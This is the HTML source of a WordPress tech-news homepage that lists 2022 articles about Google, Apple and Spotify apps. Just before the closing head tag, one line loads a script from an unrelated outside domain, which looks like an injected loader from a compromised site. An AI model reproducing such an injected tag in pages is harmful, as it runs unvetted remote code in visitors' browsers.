<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techalrm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechalrm.com%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/techalrm.com\/wp-admin\/","wpRestNonce":"671b50359b","wpRestUrl":"https:\/\/techalrm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/techalrm.com\/wp-admin\/","wpRestNonce":"671b50359b","wpRestUrl":"https:\/\/techalrm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2635};
    </script>
    <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/techalrm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<link rel="icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #005689;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #005689;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="home wp-singular page-template-default page page-id-2635 wp-theme- td-standard-pack elementor-default elementor-kit-3491" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://techalrm.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    

	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
	                                    
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://techalrm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        <h1 class="td-logo">            <a class="td-mobile-logo" aria-label="Logo" href="https://techalrm.com/">
                <img src="[data-uri]" alt="" width="220" height="50" data-src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" decoding="async" class="lazyload" data-eio-rwidth="220" data-eio-rheight="50" /><noscript><img src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" alt="" width="220" height="50" data-eio="l" /></noscript>
            </a>
        </h1>    </div>
    <!-- Search -->
    <div class="td-search-icon">
            <a id="td-header-search-button" href="#" class="dropdown-toggle " aria-label="Search" data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-main-page-wrap">
                        
                    <div class="td-container">
                        <div class="td_block_wrap td_block_big_grid_mob_1 tdi_1 td-grid-style-1 td-hover-1 td-pb-border-top td_block_template_1"><div id=tdi_1 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mob_2 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" class="td-image-wrap " title="Google Meet meetings can easily livestream on YouTube" ><img width="741" height="486" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"   alt="Google Meet meetings can easily livestream on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-741x486.jpg.webp" decoding="async" data-eio-rwidth="741" data-eio-rheight="486" data-src-webp="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-741x486.jpg.webp" /><noscript><img width="741" height="486" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-741x486.jpg.webp"   alt="Google Meet meetings can easily livestream on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-eio="l" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" title="Google Meet meetings can easily livestream on YouTube">Google Meet meetings can easily livestream on YouTube</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-24T10:02:54+00:00" >July 24, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mob_2 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" class="td-image-wrap " title="Apple Has Said Many Apps Are Being Removed From App Store" ><img width="741" height="486" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"   alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-741x486.jpg.webp" decoding="async" data-eio-rwidth="741" data-eio-rheight="486" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-741x486.jpg.webp" /><noscript><img width="741" height="486" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-741x486.jpg.webp"   alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-eio="l" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" title="Apple Has Said Many Apps Are Being Removed From App Store">Apple Has Said Many Apps Are Being Removed From App Store</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T06:21:21+00:00" >April 26, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mob_2 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" class="td-image-wrap " title="Google Banned Call-Recording Apps From Play Store" ><img width="741" height="486" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"   alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-741x486.jpg.webp" decoding="async" data-eio-rwidth="741" data-eio-rheight="486" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-741x486.jpg.webp" /><noscript><img width="741" height="486" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-741x486.jpg.webp"   alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-eio="l" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" title="Google Banned Call-Recording Apps From Play Store">Google Banned Call-Recording Apps From Play Store</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T10:02:49+00:00" >April 25, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                                            </div>

                            
        <div class="td-container td-pb-article-list td-main-content" role="main">
                            <h4 class="block-title"><span>LATEST ARTICLES</span></h4>
            
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" class="td-image-wrap " title="Google Meet meetings can easily livestream on YouTube" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Google Meet meetings can easily livestream on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Google Meet meetings can easily livestream on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" title="Google Meet meetings can easily livestream on YouTube">Google Meet meetings can easily livestream on YouTube</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-24T10:02:54+00:00" >July 24, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" class="td-image-wrap " title="Apple Has Said Many Apps Are Being Removed From App Store" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-Has-Said-Many-Apps-Are-Being-Removed-From-Appstore-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Apple Has Said Many Apps Are Being Removed From Appstore" title="Apple Has Said Many Apps Are Being Removed From App Store" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apple-has-said-many-apps-are-being-removed-from-app-store/" rel="bookmark" title="Apple Has Said Many Apps Are Being Removed From App Store">Apple Has Said Many Apps Are Being Removed From App Store</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T06:21:21+00:00" >April 26, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" class="td-image-wrap " title="Google Banned Call-Recording Apps From Play Store" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Google-Banned-Call-Recording-Apps-From-Playstore-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Google Banned Call-Recording Apps From Playstore" title="Google Banned Call-Recording Apps From Play Store" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/google-banned-call-recording-apps-from-play-store/" rel="bookmark" title="Google Banned Call-Recording Apps From Play Store">Google Banned Call-Recording Apps From Play Store</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T10:02:49+00:00" >April 25, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/spotify-rebrands-the-greenroom-app-as-spotify-live/" rel="bookmark" class="td-image-wrap " title="Spotify Rebrands The Greenroom App As Spotify Live" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Spotify Rebrands The Greenroom App As Spotify Live" title="Spotify Rebrands The Greenroom App As Spotify Live" data-src="https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Spotify-Rebrands-The-Greenroom-App-As-Spotify-Live-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Spotify Rebrands The Greenroom App As Spotify Live" title="Spotify Rebrands The Greenroom App As Spotify Live" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/spotify-rebrands-the-greenroom-app-as-spotify-live/" rel="bookmark" title="Spotify Rebrands The Greenroom App As Spotify Live">Spotify Rebrands The Greenroom App As Spotify Live</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T09:27:09+00:00" >April 13, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/apple-has-come-up-with-two-amazing-features-of-imovie/" rel="bookmark" class="td-image-wrap " title="Apple Has Come Up With Two Amazing Features Of iMovie" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Apple has come up with two amazing features of iMovie" title="Apple Has Come Up With Two Amazing Features Of iMovie" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apple-has-come-up-with-two-amazing-features-of-iMovie-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Apple has come up with two amazing features of iMovie" title="Apple Has Come Up With Two Amazing Features Of iMovie" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apple-has-come-up-with-two-amazing-features-of-imovie/" rel="bookmark" title="Apple Has Come Up With Two Amazing Features Of iMovie">Apple Has Come Up With Two Amazing Features Of iMovie</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-13T06:16:47+00:00" >April 13, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/apples-corporate-employees-returning-to-offices-on-hybrid-schedule-starting-today/" rel="bookmark" class="td-image-wrap " title="Apple&#8217;s Corporate Employees Returning to Offices on Hybrid Schedule Starting Today" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Apple&#039;s Corporate Employees Returning to Offices on Hybrid Schedule" title="Apple&#8217;s Corporate Employees Returning to Offices on Hybrid Schedule Starting Today" data-src="https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/04/Apples-Corporate-Employees-Returning-to-Offices-on-Hybrid-Schedule-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Apple&#039;s Corporate Employees Returning to Offices on Hybrid Schedule" title="Apple&#8217;s Corporate Employees Returning to Offices on Hybrid Schedule Starting Today" data-eio="l" /></noscript></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techalrm.com/apples-corporate-employees-returning-to-offices-on-hybrid-schedule-starting-today/" rel="bookmark" title="Apple&#8217;s Corporate Employees Returning to Offices on Hybrid Schedule Starting Today">Apple&#8217;s Corporate Employees Returning to Offices on Hybrid Schedule Starting Today</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://techalrm.com/author/billthamas/">Bill Thamas</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T09:51:03+00:00" >April 12, 2022</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
